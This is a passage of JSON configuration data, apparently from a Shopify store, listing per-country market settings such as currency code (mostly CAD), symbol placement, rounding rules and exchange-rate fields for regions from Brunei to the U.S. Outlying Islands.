:0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"BN":{"region_name":"Brunei","region_code":"BN","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"BO":{"region_name":"Bolivia","region_code":"BO","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"BR":{"region_name":"Brazil","region_code":"BR","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"BS":{"region_name":"Bahamas","region_code":"BS","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"BT":{"region_name":"Bhutan","region_code":"BT","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"BV":{"region_name":"Bouvet Island","region_code":"BV","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"BW":{"region_name":"Botswana","region_code":"BW","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"BY":{"region_name":"Belarus","region_code":"BY","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"BZ":{"region_name":"Belize","region_code":"BZ","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"CC":{"region_name":"Cocos (Keeling) Islands","region_code":"CC","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"CD":{"region_name":"Congo - Kinshasa","region_code":"CD","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"CF":{"region_name":"Central African Republic","region_code":"CF","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"GD":{"region_name":"Grenada","region_code":"GD","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"GE":{"region_name":"Georgia","region_code":"GE","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"GG":{"region_name":"Guernsey","region_code":"GG","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"GH":{"region_name":"Ghana","region_code":"GH","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"GI":{"region_name":"Gibraltar","region_code":"GI","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"GL":{"region_name":"Greenland","region_code":"GL","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"GM":{"region_name":"Gambia","region_code":"GM","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"GN":{"region_name":"Guinea","region_code":"GN","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"GW":{"region_name":"Guinea-Bissau","region_code":"GW","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"GY":{"region_name":"Guyana","region_code":"GY","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"HK":{"region_name":"Hong Kong SAR","region_code":"HK","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"HM":{"region_name":"Heard & McDonald Islands","region_code":"HM","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"HN":{"region_name":"Honduras","region_code":"HN","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"HR":{"region_name":"Croatia","region_code":"HR","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"HT":{"region_name":"Haiti","region_code":"HT","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"IL":{"region_name":"Israel","region_code":"IL","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"IM":{"region_name":"Isle of Man","region_code":"IM","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"IN":{"region_name":"India","region_code":"IN","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"IQ":{"region_name":"Iraq","region_code":"IQ","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"IS":{"region_name":"Iceland","region_code":"IS","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"JE":{"region_name":"Jersey","region_code":"JE","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"JM":{"region_name":"Jamaica","region_code":"JM","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"JO":{"region_name":"Jordan","region_code":"JO","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"JP":{"region_name":"Japan","region_code":"JP","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"KE":{"region_name":"Kenya","region_code":"KE","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"KG":{"region_name":"Kyrgyzstan","region_code":"KG","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"KH":{"region_name":"Cambodia","region_code":"KH","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"KI":{"region_name":"Kiribati","region_code":"KI","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"KM":{"region_name":"Comoros","region_code":"KM","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"KN":{"region_name":"St. Kitts & Nevis","region_code":"KN","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"KR":{"region_name":"South Korea","region_code":"KR","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"KW":{"region_name":"Kuwait","region_code":"KW","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"KY":{"region_name":"Cayman Islands","region_code":"KY","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"KZ":{"region_name":"Kazakhstan","region_code":"KZ","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"LA":{"region_name":"Laos","region_code":"LA","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"LB":{"region_name":"Lebanon","region_code":"LB","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"LC":{"region_name":"St. Lucia","region_code":"LC","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"LI":{"region_name":"Liechtenstein","region_code":"LI","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"LK":{"region_name":"Sri Lanka","region_code":"LK","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"LR":{"region_name":"Liberia","region_code":"LR","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"LS":{"region_name":"Lesotho","region_code":"LS","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"LY":{"region_name":"Libya","region_code":"LY","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"MA":{"region_name":"Morocco","region_code":"MA","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"MD":{"region_name":"Moldova","region_code":"MD","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"MG":{"region_name":"Madagascar","region_code":"MG","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"MK":{"region_name":"North Macedonia","region_code":"MK","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"MN":{"region_name":"Mongolia","region_code":"MN","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"MO":{"region_name":"Macao SAR","region_code":"MO","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"MR":{"region_name":"Mauritania","region_code":"MR","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"MS":{"region_name":"Montserrat","region_code":"MS","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"MU":{"region_name":"Mauritius","region_code":"MU","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"MV":{"region_name":"Maldives","region_code":"MV","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"MW":{"region_name":"Malawi","region_code":"MW","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"MX":{"region_name":"Mexico","region_code":"MX","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"MY":{"region_name":"Malaysia","region_code":"MY","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"MZ":{"region_name":"Mozambique","region_code":"MZ","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"NA":{"region_name":"Namibia","region_code":"NA","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"NI":{"region_name":"Nicaragua","region_code":"NI","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"NO":{"region_name":"Norway","region_code":"NO","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"NP":{"region_name":"Nepal","region_code":"NP","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"NR":{"region_name":"Nauru","region_code":"NR","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"NU":{"region_name":"Niue","region_code":"NU","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"NZ":{"region_name":"New Zealand","region_code":"NZ","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"OM":{"region_name":"Oman","region_code":"OM","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"PE":{"region_name":"Peru","region_code":"PE","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"PG":{"region_name":"Papua New Guinea","region_code":"PG","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"PH":{"region_name":"Philippines","region_code":"PH","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"PK":{"region_name":"Pakistan","region_code":"PK","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"PL":{"region_name":"Poland","region_code":"PL","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"EE":{"region_name":"Estonia","region_code":"EE","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"BB":{"region_name":"Barbados","region_code":"BB","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"BD":{"region_name":"Bangladesh","region_code":"BD","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"CG":{"region_name":"Congo - Brazzaville","region_code":"CG","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"CH":{"region_name":"Switzerland","region_code":"CH","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"CI":{"region_name":"Côte d’Ivoire","region_code":"CI","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"GT":{"region_name":"Guatemala","region_code":"GT","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"ML":{"region_name":"Mali","region_code":"ML","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"NC":{"region_name":"New Caledonia","region_code":"NC","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"NE":{"region_name":"Niger","region_code":"NE","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"NF":{"region_name":"Norfolk Island","region_code":"NF","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"NG":{"region_name":"Nigeria","region_code":"NG","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"PF":{"region_name":"French Polynesia","region_code":"PF","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"TL":{"region_name":"Timor-Leste","region_code":"TL","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"UM":{"region_name":"U.S. Outlying 